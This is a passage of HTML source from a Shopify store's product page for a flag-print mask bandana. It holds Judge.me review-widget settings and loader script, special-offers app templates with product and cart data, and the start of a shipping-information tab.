idget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Native Heritage Store","widget_version":"2.1","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_locale":"en","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"Native Heritage Store"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:not(.jdgm-prev-badge__stars)>.jdgm-star{color:#f5d504}.jdgm-histogram .jdgm-star.jdgm-star{color:#f5d504}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#f5d504}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__replier:before{content:'Native Heritage Store'}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media all and (max-width: 768px){.jdgm-widget .jdgm-revs-tab-btn,.jdgm-widget .jdgm-revs-tab-btn[data-style="stars"]{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}
</style> <style class='jdgm-settings-style'></style> <script data-cfasync="false" type="text/javascript" async src="https://cdnwidget.judge.me/shopify_v2/leex.js" id="judgeme_widget_leex_js"></script>
<link id="judgeme_widget_leex_css" rel="stylesheet" type="text/css" media="nope!" onload="this.media='all'" href="https://cdnwidget.judge.me/shopify_v2/leex.css">

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019beb2a-7cf9-7238-9765-11a892117c03/judgeme-extensions-316/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/uso-ultimate-special-offers/blocks/app-embed/27e7496f-1710-4d6e-8269-9d221925aac7 --><script data-cfasync="false" data-no-instant>
  window.jQuery ||
    document.write("<script src='https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js'>\x3C/script>");
</script>

<script type="text/javascript">
   
   window.saso = {
     shop_slug: "native-american-pride-shop",
     money_format: "${{amount}}",
     customer: null,
     cart: null,
     cart_path: "/cart",
     // Change to "EMBEDDED" to use the embedded cart discounts. Requires the theme to have
     // the saso-* elements installed.
     cartDiscountRenderMethod: "SECTION"
   }
   window.saso_extras = {}

   

   

   


   
   
     
     window.saso.product = {
       id: 6953317662886,
       price: 1999,
     };
     window.saso.product_collections = []
     
     window.saso.product_collections.push(397383893225)
     
     window.saso.product_collections.push(276943503526)
     
     window.saso.product_collections.push(274372165798)
     
     window.saso.product_collections.push(397383860457)
     
     window.saso.product_collections.push(277669576870)
     
     window.saso.product_collections.push(419786227945)
     

     window.saso_extras.product = {"id":6953317662886,"title":"American Flag 04 NBD","handle":"mask-flag-04","description":"\u003cp\u003eClick here to choose set of 3 cool masks quickly: \u003ca href=\"https:\/\/welcomenativeshop.com\/collections\/set-3\"\u003ehttps:\/\/welcomenativeshop.com\/collections\/set-3\u003c\/a\u003e\u003c\/p\u003e\n\u003cp\u003eAll of our Bandanas are custom-made-to-order and handcrafted to the highest quality standards.\u003cbr\u003e\u003cbr\u003eAdd style to your wardrobe with a 3-pack of custom printed bandanas!\u003cbr\u003eAmazing colors and print quality\u003cbr\u003e100% Premium polyester material, lightweight and seamless for ultimate comfort\u003cbr\u003eBreathable, stretchable, wicks away moisture and dries quickly\u003cbr\u003eVersatile with over 10 ways to wear!\u003cbr\u003eUse it as a neck gaiter, bandana, wristband, headband or face mask and many more!\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eAdd to cart 3 items and wait 3s to enjoy your gift!!\u003c\/strong\u003e\u003c\/p\u003e","published_at":"2021-08-06T01:00:35-07:00","created_at":"2021-08-06T01:00:43-07:00","vendor":"BTG","type":"Mask Bandana","tags":["flag"],"price":1999,"price_min":1999,"price_max":1999,"available":true,"price_varies":false,"compare_at_price":0,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40884040761510,"title":"Mask","option1":"Mask","option2":null,"option3":null,"sku":"00-JKT-MMBD0238","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"American Flag 04 NBD - Mask","public_title":"Mask","options":["Mask"],"price":1999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/nativeheritagestore.com\/cdn\/shop\/products\/MKLO.jpg?v=1628236843","\/\/nativeheritagestore.com\/cdn\/shop\/products\/7_6c899294-3544-4f53-a14c-9477d659dfa0.jpg?v=1628236843","\/\/nativeheritagestore.com\/cdn\/shop\/products\/mk-56.jpg?v=1628236843","\/\/nativeheritagestore.com\/cdn\/shop\/products\/all-full-girl-1_f16ba72d-ffd7-4273-8d79-8f9687122657.jpg?v=1628236843","\/\/nativeheritagestore.com\/cdn\/shop\/products\/mk-67.jpg?v=1628236843","\/\/nativeheritagestore.com\/cdn\/shop\/products\/b5115a204cf40f3b5d2fb218778e8fc87816fe14_5d8d86c3-af5f-4e73-b587-914befd690bd.png?v=1628236843"],"featured_image":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/MKLO.jpg?v=1628236843","options":["Style"],"media":[{"alt":null,"id":22439543603366,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/MKLO.jpg?v=1628236843"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/MKLO.jpg?v=1628236843","width":600},{"alt":null,"id":22439543636134,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/7_6c899294-3544-4f53-a14c-9477d659dfa0.jpg?v=1628236843"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/7_6c899294-3544-4f53-a14c-9477d659dfa0.jpg?v=1628236843","width":1080},{"alt":null,"id":22439543668902,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/mk-56.jpg?v=1628236843"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/mk-56.jpg?v=1628236843","width":1500},{"alt":null,"id":22439543701670,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/all-full-girl-1_f16ba72d-ffd7-4273-8d79-8f9687122657.jpg?v=1628236843"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/all-full-girl-1_f16ba72d-ffd7-4273-8d79-8f9687122657.jpg?v=1628236843","width":1024},{"alt":null,"id":22439543734438,"position":5,"preview_image":{"aspect_ratio":1.0,"height":894,"width":894,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/mk-67.jpg?v=1628236843"},"aspect_ratio":1.0,"height":894,"media_type":"image","src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/mk-67.jpg?v=1628236843","width":894},{"alt":null,"id":22439543767206,"position":6,"preview_image":{"aspect_ratio":0.624,"height":2307,"width":1440,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/b5115a204cf40f3b5d2fb218778e8fc87816fe14_5d8d86c3-af5f-4e73-b587-914befd690bd.png?v=1628236843"},"aspect_ratio":0.624,"height":2307,"media_type":"image","src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/b5115a204cf40f3b5d2fb218778e8fc87816fe14_5d8d86c3-af5f-4e73-b587-914befd690bd.png?v=1628236843","width":1440}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eClick here to choose set of 3 cool masks quickly: \u003ca href=\"https:\/\/welcomenativeshop.com\/collections\/set-3\"\u003ehttps:\/\/welcomenativeshop.com\/collections\/set-3\u003c\/a\u003e\u003c\/p\u003e\n\u003cp\u003eAll of our Bandanas are custom-made-to-order and handcrafted to the highest quality standards.\u003cbr\u003e\u003cbr\u003eAdd style to your wardrobe with a 3-pack of custom printed bandanas!\u003cbr\u003eAmazing colors and print quality\u003cbr\u003e100% Premium polyester material, lightweight and seamless for ultimate comfort\u003cbr\u003eBreathable, stretchable, wicks away moisture and dries quickly\u003cbr\u003eVersatile with over 10 ways to wear!\u003cbr\u003eUse it as a neck gaiter, bandana, wristband, headband or face mask and many more!\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eAdd to cart 3 items and wait 3s to enjoy your gift!!\u003c\/strong\u003e\u003c\/p\u003e"};
   
   

   

   
    window.saso.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}
     delete window.saso.cart.note
     window.saso.cart_collections = {}
     
  if (typeof window.saso.cart.items == "object") {
     	for (var i=0; i<window.saso.cart.items.length; i++) {
         	["sku", "grams", "vendor", "url", "image", "handle", "requires_shipping", "product_type", "product_description"].map(function(a) {
           		delete window.saso.cart.items[i][a]
         	})
     	}
     }
   

   window.saso.page_type = "product"
   if (typeof window.location == "object" && typeof window.location.pathname == "string") {
     if (window.location.pathname.indexOf('/checkouts/') > -1) {
       window.saso.page_type = "checkout"
     }
   }
</script>

<link href="//cdn.shopify.com/extensions/0199f3c7-d5e3-7d5c-86c6-dcbf546539b3/ultimate-special-offers-18/assets/popup.css" rel="stylesheet" type="text/css" media="all" />
<link href="//cdn.shopify.com/extensions/0199f3c7-d5e3-7d5c-86c6-dcbf546539b3/ultimate-special-offers-18/assets/special-offers.scss.css" rel="stylesheet" type="text/css" media="all" />


  <!-- BEGIN app snippet: special-offers-templates -->

<script id="saso-volume-discount-tiers" type="text/x-handlebars-template" data-no-instant>
<div class="saso-volume-discount-tiers">
    <h4>{{{product_message}}}</h4>

	<table class="saso-table">
    	<thead>
			<tr>
            	<th>Minimum Qty</th>
                <th>{{# if price_type_flat}}Price per item{{/if}}{{# if price_type_percent}}Discount{{/if}}</th>
            	<!--<th>&nbsp;</th>-->
  			</tr>
        </thead>

        <tbody>
        {{#tiers}}
    	<tr>
        	<td>{{{quantity}}}+</td>
        	<td>{{{price.title}}}<!-- {{{price_flat.title}}} --></td>
            <!-- <td><a href="#" class="saso-add-to-cart" data-quantity="{{{quantity}}}">Add to Cart</a></td> -->
  		</tr>
    	{{/tiers}}
        </tbody>
    </table>
</div>
</script>

<script id="saso-cross-sell-popup" type="text/x-handlebars-template" data-no-instant>
<div class="saso-cross-sell-popup {{#if products.length}}{{else}}saso-cross-sell-popup0{{/if}}">
    <span class="saso-message">{{{notifications_message}}}</span>
    <br>

	<div class="saso-products-container">
	<table><tr>
    {{#products}}
    <td class="saso-product-container" data-product-id="{{id}}" data-variant-id="{{variants.0.id}}">
        <div class="saso-image"><a href="/products/{{handle}}" class="saso-crosssell-nav" data-product-id="{{id}}"><img src="{{image.src}}" /></a></div>
        <div class="saso-title">{{{title}}}</div>
        <div class="saso-variants-container" style="{{{variants_style}}}">{{{variants_select}}}</div>
        <span class="saso-price">{{{variants.0.price}}}</span>
        <span class="saso-was-price">{{{variants.0.compare_at_price}}}</span>
        <br>
        <button type="button" class="saso-add-to-cart saso-crosssell-nav" data-product-id="{{{id}}}" data-variant-id="{{{variants.0.id}}}">Add to Cart</button>
    </td>
    {{/products}}
    </tr></table>
    </div>

    {{# if click_here}}<a href="{{{click_here}}}" class="saso-click-here"><button type="button" class="saso-click-here">Click here to browse all choices</button></a>{{/if}}

    <div class="saso-hide-when-embedded">
      <p><a href="#" class="saso-close">No thanks</a></p>
    </div>
  </div>
</script>


<script id="saso-bundle-popup" type="text/x-handlebars-template" data-no-instant>
<div class="saso-cross-sell-popup saso-bundle-popup new-saso">
    <div class="saso-default-message">
      <svg idth="33" height="33" style="min-width:33px;" viewBox="0 0 33 33" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path class="saso-bundle-discount-icon" fill-rule="evenodd" clip-rule="evenodd" d="M25.0324 2.66308C26.5842 1.11231 29.2843 1.11231 30.8361 2.66308L30.8051 2.65274C32.3983 4.25521 32.3983 6.85017 30.8051 8.45264L28.405 10.8512L29.4499 15.3691C29.6568 16.2375 29.3981 17.1266 28.7671 17.7573L14.9146 31.6005C14.3352 32.1795 13.5593 32.5 12.742 32.5C11.9247 32.5 11.1488 32.1795 10.5695 31.6005L1.90005 22.9369C1.32071 22.3579 1 21.5825 1 20.7658C1 19.9491 1.32071 19.1737 1.90005 18.5947L15.7525 4.75146C16.3836 4.12081 17.2733 3.87269 18.1423 4.06912L22.6012 5.09263L25.0324 2.66308ZM12.0385 30.1532C12.4213 30.5357 13.0834 30.5357 13.4662 30.1532L13.4766 30.1635L14.1904 29.4501L4.08293 19.3494L3.3691 20.0628C3.17253 20.2489 3.06908 20.5073 3.06908 20.7761C3.06908 21.0449 3.18288 21.3034 3.3691 21.4895L12.0385 30.1532ZM15.6387 27.9821L27.3187 16.3099V16.2996C27.4429 16.1755 27.4946 15.9997 27.4532 15.8343L25.6945 8.20452C25.6531 8.01843 25.5083 7.87369 25.322 7.83233L23.2633 7.35676L22.1667 8.45264C21.7839 8.83517 21.5667 9.34175 21.5667 9.88969C21.5667 10.4376 21.7839 10.9442 22.1667 11.3267L22.8909 12.0504C23.2943 12.4536 23.2943 13.105 22.8909 13.5082C22.684 13.7046 22.4253 13.808 22.1564 13.808C21.8874 13.808 21.6287 13.7149 21.4218 13.5082L20.6977 12.7845C19.9217 12.0091 19.4976 10.9856 19.4976 9.88969C19.4976 8.79381 19.9217 7.7703 20.6977 6.99491L20.8839 6.80882L17.6871 6.07479C17.6458 6.06445 17.6147 6.06445 17.5733 6.06445C17.4388 6.06445 17.3147 6.11614 17.2216 6.20919L5.54163 17.8814L15.6387 27.9821ZM27.8774 8.494L29.3671 7.00525C30.1637 6.20919 30.1637 4.92721 29.3671 4.13115C28.6015 3.3661 27.2566 3.3661 26.4911 4.13115L24.9806 5.64057L25.7772 5.82666C26.729 6.04377 27.4842 6.79848 27.7015 7.74962L27.8774 8.494ZM17.4481 15.3693C17.655 15.576 17.9136 15.6691 18.1826 15.6691C18.4516 15.6691 18.7102 15.5657 18.9171 15.3693C19.3206 14.9661 19.3206 14.3147 18.9171 13.9115L16.0307 11.0168C15.6273 10.6136 14.9755 10.6136 14.572 11.0168C14.1686 11.42 14.1686 12.0713 14.572 12.4745L17.4584 15.3693H17.4481ZM11.6659 13.9005C12.0694 13.4973 12.7211 13.4973 13.1246 13.9005H13.1349L19.6422 20.4035C20.0457 20.8067 20.0457 21.458 19.6422 21.8612C19.4353 22.0576 19.1766 22.161 18.9077 22.161C18.6387 22.161 18.3801 22.068 18.1731 21.8612L11.6659 15.3583C11.2624 14.9551 11.2624 14.3037 11.6659 13.9005ZM8.7678 16.7956C9.17127 16.3924 9.82303 16.3924 10.2265 16.7956H10.2368L16.7441 23.2985C17.1476 23.7017 17.1476 24.353 16.7441 24.7562C16.5372 24.9526 16.2786 25.056 16.0096 25.056C15.7406 25.056 15.482 24.963 15.2751 24.7562L8.7678 18.2533C8.36433 17.8501 8.36433 17.1988 8.7678 16.7956Z" fill="black" stroke="black"/>
      </svg>
      <div> {{{notifications_message}}}</div>
    </div>

	<div class="saso-products-container">
      {{#products}}

      <div class="saso-product-container" data-product-id="{{id}}" data-variant-id="{{variants.0.id}}" data-quantity="{{quantity}}">
          <div class="saso-image">
          	<a href="/products/{{handle}}" target="_blank" class="saso-crosssell-nav" data-product-id="{{id}}"><img src="{{image.src}}" /></a>
  		  </div>
          <div class="saso-product-info">
          	<div class="saso-title">
              <div class="saso-quantity-container">
          	    {{{quantityx}}}
      		    </div> {{{title}}}
            </div>
            <span class="saso-price">{{{variants.0.price}}}</span>
          	<div class="saso-variants-container" style="{{{variants_style}}}">{{{variants_select}}}</div>
           </div>
      </div>
      {{/products}}
      <div class="saso-bundle-row">
        <div class="saso-bundle-footer-title">BUNDLE PRICE</div>
        <div class="saso-flex">
          <span class="saso-after-price">${{{discounted_bundle_price}}}</span>
          <span class="saso-line-through saso-before-price">${{{total_bundle_price}}}</span>
        </div>
      </div>
  </div>
  <div class="saso-action-container">
    <button type="button" class="saso-add-to-cart saso-bundle-add-to-cart">Add Entire Bundle to Cart</button>
    <div class="saso-bundle-success">{{{message_after}}}</div>
  </div>
</script>




<script id="saso-use-discount-code-cart" type="text/x-handlebars-template" data-no-instant>
<div class="saso-use-discount-code-cart-container">
	<input type="text" class="saso-use-discount-code-cart-code" placeholder="Discount code">
	<button type="button" class="saso-use-discount-code-cart-apply btn btn--secondary button">Apply</button>
</div>
</script>

<script id="saso-use-discount-instead" type="text/x-handlebars-template" data-no-instant>
<div class="saso-use-discount-instead-container">
    <label style="font-weight: normal; cursor: pointer;"><input type="checkbox" id="saso-use-discount-code-instead-check"> I will be using a coupon instead</label>
</div>
</script>




<!-- END app snippet -->



  <script data-cfasync="false">
    jQuery(function () {
      jQuery(document).on(
        'click',
        "input[name='checkout']:not(.saso-ignore), input[value='Checkout']:not(.saso-ignore), button[name='checkout']:not(.saso-ignore), [href$='checkout']:not(.saso-ignore), button[value='Checkout']:not(.saso-ignore), input[name='goto_pp'], button[name='goto_pp'], input[name='goto_gc'], button[name='goto_gc']",
        function (e) {
          e.preventDefault();

          if (typeof sasoCheckout != 'function') {
            window.location = '/checkout';
          }

          jQuery.ajax({
            cache: false,
            contentType: 'application/json; charset=utf-8',
            dataType: 'json',
            type: 'GET',
            url: '/cart.js',
            success: function (res) {
              window.saso.cart = res;
              sasoCheckout();
            }
          });
        }
      );
    });
  </script>





<!-- END app block --><!-- BEGIN app block: shopify://apps/tabs-studio/blocks/global_embed_block/19980fb9-f2ca-4ada-ad36-c0364c3318b8 -->
<style id="tabs-by-station-custom-styles">
  .station-tabs .station-tabs-link.is-active{font-weight:600 !important;}.station-tabs .station-tabs-tab.is-active{font-weight:600 !important;}.station-tabs .station-tabs-link{border-width:0 0 2px !important;padding:0 0 6px !important;margin:0 26px 14px 0 !important;}.station-tabs .station-tabs-tab{border-width:0 0 2px !important;padding:0 0 6px !important;margin:0 26px 14px 0 !important;}.station-tabs.mod-full-width .station-tabs-link, .station-tabs-tabset.mod-vertical .station-tabs-link{padding:14px 0 !important;margin:0 !important;}.station-tabs.mod-full-width .station-tabs-tab, .station-tabs-tabset.mod-vertical .station-tabs-tab{padding:14px 0 !important;margin:0 !important;}.station-tabs .station-tabs-content-inner{margin:12px 0 0 !important;}.station-tabs.mod-full-width .station-tabs-content-inner, .station-tabs-tabset.mod-vertical .station-tabs-content-inner{margin:24px 0 10px !important;}.station-tabs .station-tabs-tabcontent{margin:12px 0 0 !important;}.station-tabs.mod-full-width .station-tabs-tabcontent, .station-tabs-tabset.mod-vertical .station-tabs-tabcontent{margin:24px 0 10px !important;}
  
</style>

<script id="station-tabs-data-json" type="application/json">{
  "globalAbove": null,
  "globalBelow": null,
  "proTabsHTML": "\u003ch3 class=\"station-tabs-tabtitle\"\u003e\n      \u003cspan data-pro-tab-id=\"97528\" class=\"station-tabs-tab mod-pro-tab\" data-type=\"text\"\u003e\n        \u003cspan class=\"station-tabs-tabtext\"\u003eShipping Information\u003c\/span\u003e\n      \u003c\/span\u003e\n    \u003c\/h3\u003e\n    \u003cdiv data-pro-tab-id=\"97528\" class=\"station-tabs-tabpanel\" data-type=\"text\"\u003e\n      \u003cdiv class=\"station-tabs-tabcontent\"\u003e\u003ch2\u003e\u003cstrong\u003eWelcome To Native Store \u0026nbsp;\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cdiv\u003e\n\u003cp\u003ePlease keep in mind that your package\u0026rsquo;s Estimated Arrival = Production time + Shipping time.\u003c\/p\u003e\n\u003cp\u003eShipping time is calculated from the day your order leaves our door to your delivery address.\u003cbr \/\u003eProduction and Shipping time varies depending on what types of items you purchase and the delivery location. Kindly note that this is the estimated time frame only:\u003c\/p\u003e\n\u003cdiv\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0585\/7342\/2758\/files\/20231216-093126_480x480.jpg?v=1702694535\" \/\u003e\u003c\/div\u003e\n\u003cp\u003e\u003cstrong\u003eSHIPPING PRICE\u003c\/strong\u003e\u003cbr \/\u003e\u003cbr \/\u003eUS \u0026amp; Canada orders: $6.99, Free Shipping for order more than 